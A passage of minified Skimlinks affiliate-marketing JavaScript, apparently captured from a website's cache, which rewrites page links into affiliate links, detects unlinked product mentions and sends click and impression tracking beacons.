a&&"0"!==a&&"false"!==a?1:0}),Rb=g("skimlinks_nocookie",!1),lb=g("skimlinks_excluded_classes",[]),ac=g("custom_excluded_selectors",[],Mb),$a=g("custom_included_selectors",[],Mb),mb=g("skimlinks_exclude",[]),za=g("skimlinks_include",[]),bc=g("skimlinks_ignore_hidden_links",!1),Ha=g("skimlinks_link_impression_exclude_selector",[]),db=g("skimlinks_add_nofollow",!1),Fa=g("skimlinks_custom_rel",""),Cc=g("skimlinks_before_click_handler",!1,function(a,b){return ua(a)?a:b}),cc=g("skimlinks_first_party_na",!1),sc=!g("noimpressions",!1),rc=!1,Nb=g("skimlinks_replace_timeout",300,function(a,b){var c=parseFloat(a);return isNaN(c)?b:c}),bb=g("skimlinks_affiliate_unknown_links",!0),ha=g("skimlinks_target",null),ge=g("skimlinks_ajax_rerun",!1),M=[],ca=g("skimlinks_revenue_forecast",!1),Dc=g("skimlinks_noright",!1),Ec=g("skimlinks_url_extraction_rules",!1)||!1,Ra=g("skimlinks_extra_redir_params",[]).join("&"),oa=g(["affiliate_tracking","skimlinks_tracking"],!1),Ia=g("force_location"),R=g(["skimlinks_site","skimlinks_sitename"],!1),ya=g("skimlinks_domain",""),V=g("skimlinks_google",!1,function(a,b){return a?ua(a)?a?"skimout":"":C(a):b?"skimout":""}),vc=g("noskim_domains",[]),he=g("skimwords_horizontal_distance",80),ie=g("skimwords_vertical_distance",80),je=!1,Ma=g("skimwords_color",null),Na=g("skimwords_weight",null),da=g("skimwords_decoration",null),Oa=g("skimwords_style",null),Pa=g("skimwords_title",null),jb=g("no_skim_selector",""),ke=g("skimlinks_force_consent",!1),ic=!0,Ld={SW_STANDARD:ce,SW_LITE:de,SW_DIY:ee,SW_DIY_FILTER:fe,HAS_SKIMLINKS:zc,HAS_SKIMWORDS:Ac,HAS_UNLINKED:Bc,DO_NOT_TRACK:Xa,NO_COOKIE:Rb,SL_EXCLUDED_CLASSES:lb,CUSTOM_EXCLUDED_SELECTORS:ac,CUSTOM_INCLUDED_SELECTORS:$a,SL_EXCLUDED_DOMAINS:mb,SL_INCLUDED_DOMAINS:za,SL_IGNORE_HIDDEN_LINKS:bc,SL_IMPRESSION_EXCLUDED_SELECTORS:Ha,SL_ADD_NOFOLLOW:db,SL_CUSTOM_REL:Fa,SL_BEFORE_CLICK_HANDLER:Cc,SL_FIRST_PARTY_NA:cc,SL_TRACK_IMPRESSION:sc,WITH_NA_LINK_IMPRESSIONS:rc,SL_REPLACE_TIMEOUT:Nb,SL_AFFILIATE_UNKNOWN_LINKS:bb,SL_TARGET:ha,AJAX_SUPPORT:ge,UNLINKED_EXCLUDES:M,SL_FORECAST:ca,NO_RIGHT_CLICK:Dc,USE_MERCHANT_URL_EXTRACTION_RULES:Ec,EXTRA_REDIR_PARAMS:Ra,CUSTOM_TRACKING_VAR:oa,FORCE_LOCATION:Ia,SITE_NAME:R,CUSTOM_WAYPOINT_DOMAIN:ya,GOOGLE_TRACKING_ACTION_NAME:V,NO_SKIM_DOMAINS:vc,SW_HORIZONTAL_DISTANCE:he,SW_VERTICAL_DISTANCE:ie,SL_PROFILING:!1,TRACK_COOKIE_SYNCS:je,SW_LINK_COLOR:Ma,SW_LINK_WEIGHT:Na,SW_LINK_DECORATION:da,SW_LINK_STYLE:Oa,SW_LINK_TITLE:Pa,NO_SKIM_SELECTOR:jb,SL_CONSENT:"ae",FORCE_CONSENT:ke,M101_TRACKING_ID:null,M101_CUSTOM_DOM_DETECTION:!1,AE_CLICK_TRACKING:!1,INCENTIVE_ENABLED:!1,FORCE_PREVENTED_CLICKS_MONETIZATION:ic,IS_MINIMALISTIC_JS:!1,LINK_SWAPPING_404:!1,LINK_SWAPPING_OUT_OF_STOCK:!1,LINK_SWAPPING_PRODUCT_MATCH:!1,LINK_SWAPPING:!1,LINK_SWAPPING_MERCHANT_NAME_DETECTION:!0,HAS_TABOOLA_TRACKING:!1,BEACON_RETRY_TIMER:-1},p=function(){var a=K.referrer||document.referrer||"",b=Ia||m.location.href;var c="aspsession-id aspsessionid cftoken j-sessionid jsessid jsession_id jsessionid phpsessid phpsession-id phpsessionid seskey sessid session-id session-key session_id sessionid sessionkey uniqueid utm_campaign utm_medium utm_source utm_term".split(" ");for(var d=0;d<c.length;d++){var e=c[d];var f=b.split("?");if(2<=f.length){b=f.shift();f=f.join("?");e=encodeURIComponent(e)+"=";f=f.split(/[&;]/gi);for(var l=f.length-1;0<=l;l--)Va(f[l],e)&&f.splice(l,1);b=b+"?"+f.join("&")}}"?"===b[b.length-1]&&(b=b.substr(0,b.length-1));c=b;d=Zd.getItem("skimCONSENT");b=navigator.userAgent.toLowerCase();b=/(webkit)[ /]([\w.]+)/.exec(b)||/(opera)(?:.*version)?[ /]([\w.]+)/.exec(b)||/(msie) ([\w.]+)/.exec(b)||0>b.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(b)||[];b={browser:b[1]||"",version:parseFloat(b[2])||0};return{cookieSyncString:"",lastBeaconTimestamp:null,cookie:"",country:"",locale:"",consent:d,detect:b,isAdblockUser:!1,pageLocation:c,referrer:a,timezone:Bb(),uuid:Ta(),skimwordsEnabled:Ac,skimlinksEnabled:zc,unlinkedEnabled:Bc}}(),q=function(){var a=document.getElementsByTagName("html")?document.getElementsByTagName("html")[0]:null,b=Ia?H(Ia,!1):m.location.hostname;return{aff_domains:{},beacon:[],domain_data:{domains:[]},exclude:mb,exclude_lookup:null,excluded_classes:["noskimlinks","noskim"].concat(lb),has_been_called:!1,hostname:b,html_root:a,include:za,include_lookup:null,links:[],links_tracked:!1,target:null,waypointDomain:ya?"http://"+ya:"https://"+Vb}}();var ia={};var Ga={creative:"500005",url_spans:[]};var Fc=function(a,b,c){if(0===b)return c;try{return a()}catch(d){return Fc(a,b-1,c)}};get_real_link=function(a){if(null==a)return null;for(;"A"!==a.nodeName.toUpperCase();)if(a=Fc(function(){return a.parentNode},3,null),null==a)return null;return a};var J,Ub={get:function(a,b,c,d){d=z({onError:aa},d,{method:"GET"});Wa(a,b,E(c),d)},post:function(a,b,c,d){d=z({onError:aa},d,{method:"POST"});Wa(a,b,E(c),d)}};"undefined"!==typeof window.Map&&(U.Cache=Map);var le=["noskim","norewrite"],me=["noskimlinks","noskim"].concat(["taboola","advert--taboola","trc_rbox","trc_related_container"]),ne="*.criteo.com *.g.doubleclick.net *mjxads.internet.com *overture.com *pgpartner.co.uk *pgpartner.com *pricegrabber.co.uk *pricegrabber.com *youtube.com m.skimresources.com paid.outbrain.com track.celtra.com traffic.outbrain.com trc.taboola.com zergnet.com ad.doubleclick.net".split(" "),fd=["itunes.apple.com","itunes.com","phobos.apple.com"],hd=U(function(){var a=[].concat(mb,ne);R&&a.push(R);return a}),tb=U(function(){return me.concat(lb).map(function(a){return"."+a})}),gd=U(function(){return le.map(function(a){return"a[rel~='"+a+"']"})}),oe=function(){var a=/[-[\]{}()*+?.,\\^$|#]/g,b=/\s+/g;return function(c){return c.replace(a,"\\$&").replace(b,"\\s+")}}(),v;(function(a){a.AFFILIATE="AFFILIATE";a.PRE_AFFILIATED="PRE_AFFILIATED";a.UNKNOWN="UNKNOWN";a.TRACK="TRACK";a.IGNORE="IGNORE"})(v||(v={}));var dc="__skimlinks__";var Rc=function(a){a=fa(a);if(Ec){var b=H(a);if(b in ab)return b="[&?]"+ab[b].name+"=(http[^&]+)",b=new RegExp(b),decodeURIComponent(null!=a?a.match(b).pop():void 0)||a}return a};var Gc;(function(a){a.STARTING="STARTING";a.CANCELLED="CANCELLED";a.PENDING_API="PENDING_API";a.API_ERROR="API_ERROR";a.NO_OFFERS="NO_OFFERS";a.PENDING_MODULE="PENDING_MODULE";a.READY="READY"})(Gc||(Gc={}));var y={topics:{},on:function(a,b,c){T(this.topics[a])||(this.topics[a]=[]);var d;c&&(d=function(a){nd(a,c)&&b(a)});this.topics[a].push(d||b)},publish:function(a,b){w(this.topics[a]||[],function(a){t(a)&&a(b)})}},L=function(){function a(){var a=this;n(this,"ready",void 0);n(this,"pendingCallbacks",void 0);n(this,"subReadyStateList",void 0);n(this,"isReady",function(){return a.dependsOnSubReadyState()?pd(a.subReadyStateList,function(a){return a.isReady()}):a.ready});n(this,"setReady",function(){a.dependsOnSubReadyState()||a.ready||(a.ready=!0,a.callPendingCallbacks())});n(this,"waitFor",function(b){b=ta(b,function(a){return!!a});a.subReadyStateList=a.subReadyStateList.concat(b);a.isReady()?a.callPendingCallbacks():b.forEach(function(b){b.whenReady(a.whenSubReadyStateIsReady)})});n(this,"whenSubReadyStateIsReady",function(){a.isReady()&&a.callPendingCallbacks()});this.ready=!1;this.pendingCallbacks=[];this.subReadyStateList=[]}var b=a.prototype;b.whenReady=function(a){this.isReady()?a():this.pendingCallbacks.push(a)};b.dependsOnSubReadyState=function(){return 0!==this.subReadyStateList.length};b.callPendingCallbacks=function(){this.pendingCallbacks.forEach(function(a){setTimeout(a,0)});this.pendingCallbacks=[]};return a}(),Y;(function(a){a.PRE_PAGE_LOAD="PRE_PAGE_LOAD";a.POST_PAGE_LOAD="POST_PAGE_LOAD";a.AUX="AUX"})(Y||(Y={}));var P=new(function(){function a(a,b){var c=this;n(this,"requestBeaconAPI",void 0);n(this,"beaconRequestHandler",void 0);n(this,"requestsHistory",void 0);n(this,"noRequestPendingReadyState",void 0);n(this,"beaconApiResponseReadyState",void 0);n(this,"postPageLoadCallReadyState",void 0);n(this,"beaconFullyReadyState",void 0);n(this,"whenNoRequestsPending",function(a){c.noRequestPendingReadyState.whenReady(a)});n(this,"whenBeaconApiRequestCompleted",function(a){c.beaconApiResponseReadyState.whenReady(a)});n(this,"whenPostPageLoadBeaconCallCompleted",function(a){c.postPageLoadCallReadyState.whenReady(a)});n(this,"whenBeaconFullyReady",function(a){c.beaconFullyReadyState.whenReady(a)});n(this,"sendBeaconRequest",function(a,b){var d=0===a.length,e={readyState:new L,requestedDomains:a,response:null,beaconCallType:b};c.hasFetchedAtLeastOnce()&&d?(c.requestsHistory.push(e),e.readyState.setReady()):c.requestBeaconAPI(a,b,function(b){b=z({requestedDomains:a},b);c.beaconRequestHandler(b);e.response=b;e.readyState.setReady()});c.updateRequestsHistory(e);e.readyState.whenReady(function(){e.response&&y.publish("EVENTS__BEACON__REQUEST_COMPLETED",e);c.resolveReadyStatesOnRequestCompleted(e)});return e});this.requestBeaconAPI=a;this.beaconRequestHandler=b;this.requestsHistory=[];this.noRequestPendingReadyState=new L;this.noRequestPendingReadyState.setReady();this.beaconApiResponseReadyState=new L;this.postPageLoadCallReadyState=new L;this.beaconFullyReadyState=qd(this.beaconApiResponseReadyState,this.postPageLoadCallReadyState)}var b=a.prototype;b.updateRequestsHistory=function(a){this.requestsHistory.push(a);this.noRequestPendingReadyState.waitFor([a.readyState])};b.resolveReadyStatesOnRequestCompleted=function(a){a.response&&!this.beaconApiResponseReadyState.isReady()&&this.beaconApiResponseReadyState.setReady();a.beaconCallType===Y.POST_PAGE_LOAD&&this.postPageLoadCallReadyState.setReady()};b.hasFetchedAtLeastOnce=function(){return 0!==this.requestsHistory.length};return a}())(function(a,b,c){a=JSON.stringify({pubcode:Ab,page:m.location.href,domains:a,link_swapping:!1});a={headers:{"Content-type":"application/x-www-form-urlencoded"},data:ea({data:a}),withCredentials:!0};var d=Sa();"production"!==Xd&&(d._=b);Ub.post(""+Vd,d,c,a)},function(a){var b={};a.country&&(b.country=a.country.toUpperCase());a.country_state&&(b.countryState=a.country_state);a.guid&&""===p.cookie&&(b.cookie=a.guid);ua(a.consent)&&(b.consent=a.consent);a.csp&&(b.cookieSyncString=a.csp);a.ts&&(b.lastBeaconTimestamp=a.ts);z(p,b);od(a.requestedDomains,a.merchant_domains)}),X;(X||(X={})).ANCHOR_CLICK_INTERCEPTOR="ANCHOR_CLICK_INTERCEPTOR";var gc={},W;(function(a){a.LEFT_CLICK="LEFT_CLICK";a.MIDDLE_CLICK="MIDDLE_CLICK";a.OTHER_CLICK="OTHER_CLICK"})(W||(W={}));var eb;(function(a){a[a.LINK_SWAPPING=0]="LINK_SWAPPING";a[a.CONSENT=1]="CONSENT";a[a.INCENTIVE=2]="INCENTIVE";a[a.SKIMLINKS=3]="SKIMLINKS"})(eb||(eb={}));var Hc={}.hasOwnProperty;var nb=0;var ob=null;var pb=0;var Ja=!1;var Ka={};var pe=function(a){Ka[a]=Ka[a]||0;Ka[a]++;return a+"_"+Ka[a]};var qe=function(a){var b;var c=b=null;if(-1!==a.indexOf(".")){a=a.split(".");var d=a[0];c=a[1]}else-1!==a.indexOf("[class=")?(a=a.split("[class="),d=a[0],c=a[1].split("]"),c=c[0]):-1!==a.indexOf("[class^=")?(a=a.split("[class^="),d=a[0],c=a[1].split("]"),c=c[0]):-1!==a.indexOf("[id*=")?(a=a.split("[id*="),d=a[0],b=a[1].split("]"),b=b[0]):d=a;return{tag:d,id:b,"class":c}};var ma=function(a,b){var c;var d=b.split(",");var e=0;for(c=d.length;e<c;e++){b=d[e];b=C(b);b=qe(b);var f=!0;var l=(l="string"===typeof a.className?a.className:"")||("function"===typeof a.getAttribute?a.getAttribute("class"):void 0)||"";var k=("function"===typeof a.getAttribute?a.getAttribute("id"):void 0)||"";!b.tag||a.nodeName&&a.nodeName.toLowerCase()===b.tag||(f=!1);b["class"]&&(!l||l!==b["class"]&&0!==l.indexOf(b["class"]))&&(f=!1);b.id&&(!k||k!==b.id&&-1===k.indexOf(b.id))&&(f=!1);if(f)return!0}return!1};var Ic=function(a,b){return ma(a,b)?[a]:fc(a.querySelectorAll(b))};var re=function(a,b){return 0<a.querySelectorAll(b).length};var qb=function(a,b){return 0===b.length||ma(a,b.join(","))?!0:a.parentNode?qb(a.parentNode,b):!1};var Jc=function d(b,c){return 0===c.length?!1:ma(b,c.join(","))?!0:b.parentNode?d(b.parentNode,c):!1};var se=function(b){var c=b.offsetWidth;b=b.offsetHeight;return 468===c&&60===b||234===c&&60===b||728===c&&90===b||300===c&&250===b||250===c&&250===b||336===c&&280===b||160===c&&600===b||120===c&&600===b?!0:!1};var te=function(){var b=[];b.push("div.widget-content");b.push("div.googleAdText");b.push("div[id=ad]");b.push("div[id=banner]");b.push("div[id=advertisement]");b.push("div[id=adv_container]");b.push("div.ad");b.push("div.banner");b.push("div.advertisement");b.push("div.ad_container");b.push("span.IL_AD");b.push("div[id=fave-ext-container]");b.push("span.skimlinks-unlinked");-1!==m.location.href.indexOf(".google.")?(b.push("td.gac_c"),b.push("table[id=mbEnd]"),b.push("div[id=mbEnd]"),b.push("span[id=taw]"),b.push("td.std"),b.push("div.std"),b.push("table.gssb_e"),b.push("div.c"),b.push("div[id=tads]")):-1!==m.location.href.indexOf(".yahoo.")?(b.push("ul.spns,ul.reducepx-spnslist"),b.push("ul[class*=reducepx-spnslist]"),b.push("ul[id=east]")):-1!==m.location.href.indexOf(".aol.")?(b.push("div.sllLink"),b.push("div.n")):-1!==m.location.href.indexOf(".bing.")&&(b.push("div.sb_adsW"),b.push("div[id=sidebar]"),b.push("div.sb_adsWv2"),b.push("div.sb_adsNv2"),b.push("div[class*=sb_ads]"));return b};var ue=function(b){var c;var d={};var e=0;for(c=b.length;e<c;e++){var f=b[e];d[f]=!0}return d};var ve=function(){nb=0;y.publish("dom_changed")};var we=function(b,c,d,e){var f,l,k;if((f=b.className||("function"===typeof b.getAttribute?b.getAttribute("class"):void 0)||"")&&("skimlinks-unlinked"===f||"skimwords-link"===f))return!1;if(0===d.length&&0===c.length)return x.traverse_node(b,!1,"","",e);if(0!==d.length){if(!Jc(b,d)){f=x.get_exclude_selector(d);d=x.get_exclude_selector([]);var h=f.selector;var g=f.needed;var p=d.selector;if(0===c.length||qb(b,c))return x.traverse_node(b,g,p,h,e);f=[];var m=0;for(k=c.length;m<k;m++){d=c[m];var n=Ic(b,d);n.length?f.push(function(){var b;var c=[];var d=0;for(b=n.length;d<b;d++)l=n[d],c.push(x.traverse_node(l,g,p,h,e));return c}()):f.push(void 0)}return f}}else if(0!==c.length){if(qb(b,c))return x.traverse_node(b,!1,"","",e);k=[];f=0;for(m=c.length;f<m;f++)d=c[f],n=Ic(b,d),n.length?k.push(function(){var b;var c=[];var d=0;for(b=n.length;d<b;d++)l=n[d],c.push(x.traverse_node(l,!1,"","",e));return c}()):k.push(void 0);return k}};E(function(b){b=b.relatedNode||!1;if(!b||ia.send_in_progress||g("stop_skimwords_ajax"))return!1;ob&&clearTimeout(ob);nb++;1===nb&&x.reset();we(b,ia.settings.includes||[],ia.settings.excludes||[],ia.settings.read_onlys||[]);if(x.get_non_colliding_nodes()&&1<=pb)return ob=I(function(){ve()},1E3)});var x=function(){var b={};return{traverse:function(c,d,e,f){c=c||[];d=d||[];e=e||[];return b&&b.length&&!f?b:this.traverse_dom(c,d,e)},traverse_dom:function(c,d,e){var f,l;if(Ja)return b;Ja=!0;var k=this.get_exclude_selector(d);var h=this.get_exclude_selector([]);d=k.selector;k=k.needed;h=h.selector;0===c.length&&c.push("body");c=c.concat(e);for(var g=0,p=c.length;g<p;g++){var n=c[g];n=jc(n);n=document.querySelectorAll(n);var m=f=0;for(l=n.length;f<l;m=++f)m=n[m],this.traverse_node(m,k,h,d,e)}return b},traverse_node:function(c,d,e,f,l){var k=[];var h=0;for(k.push({node:c,tagName:"",readOnly:!1,parent_id:null});h<k.length;)!(c=k[h].node)||se(c)||Q(c,"noskimwords")||Q(c,"noskim")||d&&""!==e&&ma(c,e)||(k[h].readOnly=!1,c.nodeName&&"#text"!==c.nodeName?(k[h].tagName=c.nodeName,null!==k[h].parent_id&&(k[h].readOnly=k[k[h].parent_id].readOnly),k[h].readOnly||(d&&ma(c,f)?k[h].readOnly=!0:r(l,c.nodeName.toLowerCase())&&(k[h].readOnly=!0)),r(l,c.nodeName.toLowerCase())&&(k[h].readOnly=!0)):null!==k[h].parent_id&&(k[h].tagName=k[k[h].parent_id].tagName,k[h].readOnly=k[k[h].parent_id].readOnly),"msie"===p.detect.browser&&9>p.detect.version&&k[h].readOnly||(c.hasChildNodes()?k=this.add_child_nodes(k[h],h,k):this._add(c,!1,k[h].tagName,k[h].readOnly))),h++;return b},is_traversed:function(){return Ja},is_good_tag:function(b){return ue("p body div span ul ol li table tbody td tr th tfoot col colgroup em strong big small blockquote cite b dl dfn dd dt ins form legend noframes pre noscript center font i article section main".split(" "))[b.nodeName.toLowerCase()]?!0:!1},is_html:function(b){return(b=C(b))&&"<"===b[0]},get_non_colliding_nodes:function(){var c;var d=b;var e={};pb=0;for(c in d)Hc.call(d,c)&&(e[c]=d[c],pb++);return e},get_as_hash_node_dict:function(){var c;var d={};for(c in b){var e=b[c];N(b,c)&&(d[c]=e)}return d},get_as_pair_array:function(){var c;var d=[];for(c in b)Hc.call(b,c)&&d.push([c,b[c]]);return d},get_exclude_selector:function(b,d){var c,f,l;var k=[];if(!d){d=document.getElementsByTagName("body");if(!d.length)return{needed:!1,selector:""};d=d[0]}b=b.concat(te());var h=c=0;for(f=b.length;c<f;h=++c)b[h]=jc(b[h]);c=!1;f="";var g=0;for(l=b.length;g<l;g++)h=b[g],re(d,h)&&k.push(h);k.length&&(c=!0,f=k.join(",").replace("class=","class^="));return{needed:c,selector:f}},length:function(){return Object.keys(b).length},reset:function(){b=[];return Ja=!1},add_child_nodes:function(b,d,e){var c,l;var k=b.node.childNodes;var h=0;for(l=k.length;h<l;h++)(c=k[h])&&c.nodeName&&!this._add(c,!1,b.tagName,b.readOnly)&&this.is_good_tag(c)&&e.push({node:c,tagName:b.tagName,readOnly:b.readOnly,parent_id:d});return e},add_node:function(b,d){return this._add(b,d)},_add:function(c,d,e,f){var l=null;"#text"===c.nodeName&&(l=C(c.nodeValue));d=d||!1;if("msie"===p.detect.browser&&9>p.detect.version&&f)return!1;if("msie"!==p.detect.browser||9<=p.detect.version)try{c.meta={ElementTag:e,ReadOnly:f}}catch(k){}if(l&&!this.is_html(l)&&3<=l.length){if(d&&"-1"===d)return!1;d=this._skim_id_hash(l,d);if(!d)return!1;b[d]=c}return l?!0:!1},_skim_id_hash:function(b){if(!b)return"";var c=C(b.replace(/\s+/g," ")).length;b=b.replace(/[:\s]*/g,"");c=c+":"+b.substring(0,20);return c=pe(c)}}}();var Bd=function(b,c,d){if(ca)return!1;var e=(b.data?b.data:b.childNodes[0].data).replace(c.repl_regex,c.replacement);var f=document.createElement("span");c=document.createDocumentFragment();f.innerHTML=e;if("msie"===p.detect.browser&&9>p.detect.version){e=b.previousSibling;var l=/^\s/;e&&e.nodeValue&&e.nodeValue.length&&l.test(e.nodeValue[e.nodeValue.length-1])&&(e.nodeValue+=" ");(e=b.nextSibling)&&e.nodeValue&&e.nodeValue.length&&l.test(e.nodeValue[0])&&(e.nodeValue=" "+e.nodeValue)}for(;f.firstChild;)"#text"===f.firstChild.nodeName?(e=c.appendChild(f.firstChild),x.add_node(e)):(e=c.appendChild(f.firstChild),null===e||d||vb(e,!0));if(d=b.parentNode)return d.replaceChild(c,b)};var u={campaign_ids:[],loading_started:(new Date).getTime(),linksImpressions:{skimlinks:{count:0,urls:{}},skimwords:{count:0,urls:{}},unlinked:{count:0,urls:{}}},awaitedModules:[]},Ad=new L,Oc=[".noskim",".noskimwords",".noskimw"];var Cd=function(b){gb(b,"click",nc);Dc||gb(b,"contextmenu",nc);return vb(b,!1)};var xe=function(b,c,d,e){var f=oe(b);c=fb(c);f="(?:^|[\\s]+)(?:\\\\;\\.|,\\'\\\"\\(\\)\\/:\\?])?("+f+")(?:\\'s)?(?:[\\\\;,\\.\\'\\\"|\\(\\)\\/:\\?])*(?:[\\s]+|$)";b=Ib(fb(b));c='$1$2<a href="'+c+'" class="'+e+'"  data-skimwords-word="'+b+'"  data-skim-creative="'+d+'" title="">$3$4</a>$5$6';d=f.replace(/\?:/g,"");return{search_regex:new RegExp(f,"i"),repl_regex:new RegExp(d,"i"),repl_text:c}};var Mc=function(b,c){var d,e,f;if(!b||Jc(b,["span.skimlinks-unlinked"]))return[[],[]];var l=b.data;var k=[];var h=[];for(e=/$|\b(?:https?:\/\/)?(?:[-_a-zA-Z]+\.)*(?:[-_a-zA-Z]{2,}\.[-_\w]{2,5}\b)[^[\]\s]*\b|$/gi;d=e.exec(l);){var g=d[0];if("link.phrase"!==g){var n=d.index;if(0<C(g).length&&-1===g.indexOf("/.")&&-1===g.indexOf("...")){var m=g;0!==g.indexOf("http")&&0!==g.indexOf("//")&&(m="msie"===p.detect.browser&&6>=p.detect.version?"http://"+g:"//"+g);d=H(m);var q=Pc({OriginalPhrase:""+g,Url:m,Title:"",ActionType:2,GroupId:0,Unlinked:!0});(f=xe(""+g,m,Ga.creative,"skimlinks-unlinked"))&&h.push({start:n,text:""+fb(g),domain:d,repl_regex:f.repl_regex,replacement:f.repl_text,regex:f.search_regex,phrase:q,link:m});k.push(d)}else break}}if(h.length){var r=c;m="skimlinks-unlinked";var v;g=document.createDocumentFragment();var t=0;d=[];n=b.nodeValue;e=[];l=b.parentNode;m||(m="skimwords-potential");r||(r="-1");if(l){q=0;for(v=h.length;q<v;q++){var u=h[q];var w=document.createElement("span");w.className=m;f=document.createTextNode(n.substring(t,u.start));g.appendChild(f);w.innerHTML=u.text;g.appendChild(w);t={};t.node=w;t.match=u;B(t,"occurrence",u.target_occurrence);d.push(t);t=u.start+u.text.length;e.push(f);x.add_node(f,r)}h=document.createTextNode(n.substring(t));e.push(h);g.appendChild(h);x.add_node(h,r);l.replaceChild(g,b)}r=[d,e];h=r[0];r=r[1];g=0;for(e=h.length;g<e;g++)l=h[g],Ga.url_spans.push(l)}r||(r=[]);return[k,r]};var Nc=function(b){var c;if(q.exclude.length){var d=q.exclude;var e=0;for(c=d.length;e<c;e++){var f=d[e];if(f===b)return!1}}if(q.include.length){d=q.include;e=0;for(c=d.length;e<c;e++)if(f=d[e],f===b)return!0;return!1}return!0};var Fd=["skimlinks_included_ids","skimlinks_byrel","skimlinks_exrel","skimlinks_included_classes"],ye=function(){function b(){n(this,"SERVICES",b.SERVICES);n(this,"getService",cb);n(this,"trackEvent",ec);y.on("skim_js_init",this.onInit.bind(this));y.on("skim_js_start",this.onStart.bind(this));P.whenBeaconFullyReady(this.whenBeaconFullyReady.bind(this))}var c=b.prototype;c.onInit=function(){};c.onStart=function(){};c.whenBeaconFullyReady=function(){};c.publishEvent=function(b,c){y.publish(b,c)};c.onEvent=function(b,c){y.on(b,c)};c.registerClickInterceptor=function(b,c){cb(X.ANCHOR_CLICK_INTERCEPTOR).registerInterceptor(b,c)};return b}();n(ye,"SERVICES",X);new L;var ib=!1,Z=!1,ja=null,ka=null,Td={detect:function(b){a:{try{var c=navigator.userAgent.toLowerCase();if(-1===c.indexOf("firefox")&&-1===c.indexOf("chrome")){Z=!0;ib=!1;break a}}catch(d){}c=""+11*Math.random();ja=new Image;ja.onload=uc;ja.src="//p.skimresources.com/px.gif?ch=*&rn=*".replace(/\*/,"1").replace(/\*/,c);ka=new Image;ka.onload=uc;ka.src="//p.skimresources.com/px.gif?ch=*&rn=*".replace(/\*/,"2").replace(/\*/,c)}tc(b,250)}};new L;var Md={},Kc=Hb([!!Cc&&"mouseup","click"]),ze=["auxclick","contextmenu","touchstart"],Ae=function(){function b(b,c){n(this,"type",void 0);n(this,"anchor",void 0);n(this,"affiliationType",void 0);n(this,"nativeEvent",void 0);n(this,"clientClickId",void 0);n(this,"targetedInterceptor",void 0);var d=id(b);this.type=this.getInternalClickType(c);this.anchor=b;this.affiliationType=d;this.nativeEvent=c;this.clientClickId=Ta();this.targetedInterceptor=null}var c=b.prototype;c.setAnchorClickInterceptorTarget=function(b){this.targetedInterceptor=b};c.setSourceApp=function(b){var c=this.anchor;D(c).sourceApp=b;Aa(c)};c.setLinkSwappingMatchId=function(b){var c=this.anchor;D(c).linkSwappingMatchId=b;Aa(c)};c.getInternalClickType=function(b){return r(Kc,b.type)&&0===b.button?W.LEFT_CLICK:"auxclick"!==b.type&&"click"!==b.type||1!==b.button?W.OTHER_CLICK:W.MIDDLE_CLICK};return b}(),Pd=function(){function b(){var b=this;n(this,"interceptors",void 0);n(this,"onClick",function(c,d){var e=wb(c);e&&(e.skimlinksOriginalHref&&e.skimlinksRestoreSwappedLink(),e=new Ae(e,c),b.dispatchAnchorClick(e,d))});n(this,"registerInterceptor",function(c,d){if(!t(c))throw Error("InterceptorHandler should be a function");if(F(d))throw Error("Missing priority for click interceptor");b.interceptors.push({handler:c,priority:d});b.interceptors.sort(function(b,c){return b.priority-c.priority})});n(this,"triggerLeftClickFromMouseEvent",function(c,d){var e=b.findInterceptorsWithPriority(d);if(F(d))b.onClick(c);else if(e.length)b.onClick(c,e)});this.interceptors=[];this.initGlobalClickHandler()}var c=b.prototype;c.initGlobalClickHandler=function(){wc(K,Kc,this.onClick,!0);wc(K,ze,this.onClick,!0)};c.dispatchAnchorClick=function(b,c){var d=this;(c||this.interceptors).some(function(c){var e=c.handler;return d.isTargetedInterceptor(c,b)?e(b):!1})};c.findInterceptorsWithPriority=function(b){return ta(this.interceptors,function(c){return c.priority===b})};c.isTargetedInterceptor=function(b,c){var d=c.targetedInterceptor===b.priority;return!c.targetedInterceptor||d};return b}(),la=E(function(){kc(Y.POST_PAGE_LOAD);document.removeEventListener("DOMContentLoaded",la);document.removeEventListener("load",la)}),Rd={skimlinks:!1,skimwords:!1,unlinked:!1,audience:!1,GDPRConsent:!1,incentivePopup:!1};Jb&&E(function(){y.on("skim_js_init",ud);y.on("skim_js_init",yd);y.on("skim_js_init",Hd);y.on("skim_js_start",Id);Qd()})()})()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thesinstyle.com/wp-content/cache/min/1/js/232969X1715551.skimlinks.js?ver=1755754967
body_size: 18039
content:
(function(){function Lc(a){function b(a,b){if(!(!a.parentNode||na(a,e)||a.meta&&a.meta.ReadOnly)){var c=Mc(a,b)[0];w(c,function(a){!f[a]&&Nc(a)&&(f[a]=!0,q.domain_data.domains.push(a))})}}var c=x.get_as_hash_node_dict(),d=Object.keys(c).length;if(d){var e=sb(Oc.concat(tb())),f={},l=La(function(a){aa(a)}),k=0;w(c,function(c,e){window.setTimeout(function(){try{b(c,e)}catch(rb){l(rb)}finally{k+=1,k===d&&a(Object.keys(f))}},0)})}else a([])}function Pc(a){var b;var c=b=null;var d=5;a.Limit&&(d=a.Limit);var e=function(){return a.Priority||0};return{group_id:function(){return b?b.id():0},dec_limit:function(){return d-1},limit:function(){return d},action_type:function(){return a.ActionType},text:function(){return a.OriginalPhrase},start_byte:function(){return a.StartByte},url:function(){return a.Url},multi:function(){return a.Mt?!0:!1},group_priority:function(){return b?b.group_priority():e()},id:function(){return c?c:a.PhraseId},groups:function(){var b;return(b=a.Groups)?b:[]},title:function(){return a.Unlinked?"":null!=a.ActionTitle?a.ActionTitle:"Shopping link provided by SkimWords"},set_title:function(b){a.Title=a.Unlinked?"":b},occurrence:function(){return a.PhraseOccurrence},set_group:function(a){return b=a},set_id:function(a){return c=a}}}function Qc(){var a=u.linksImpressions;a={phr:a.skimwords.urls,unl:a.unlinked.urls,slc:a.skimlinks.count,swc:a.skimwords.count,ulc:a.unlinked.count,jsl:(new Date).getTime()-u.loading_started,pref:p.referrer,uc:oa,t:1,jsf:"",jv:ba};ca&&(a.xrf=1);return ub(a)}function vb(a,b){var c=a.style.cssText;""!==c&&(c+=" ");var d=g("link_background");d&&(-1===d.indexOf("#")&&(d="#"+d),c+="background-color: "+d+" !important; ");null!==g("link_tooltip",null)&&(a.title=g("link_tooltip"));b&&(Ma&&(d=Ma,-1===d.indexOf("#")&&(d="#"+d),c+="color: "+d+" !important; "),Na&&(c+="font-weight: "+Na+" !important; "),da&&(c="double"===da?c+"border-bottom: 1px double !important; ":"dashed"===da?c+"border-bottom: 1px 